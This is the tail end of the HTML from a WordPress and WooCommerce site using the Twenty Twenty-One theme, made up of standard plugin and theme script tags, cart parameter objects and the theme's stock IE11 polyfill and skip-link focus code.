			document.body.className = c;
		})();
	</script>
	<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mswritershub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_707d0af3b91f57d56be293ae307786fd","fragment_name":"wc_fragments_707d0af3b91f57d56be293ae307786fd","request_timeout":"5000"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script src='https://orixori.info/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://orixori.info/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
</script>
<script src='https://orixori.info/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://orixori.info/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	
</body>
</html>
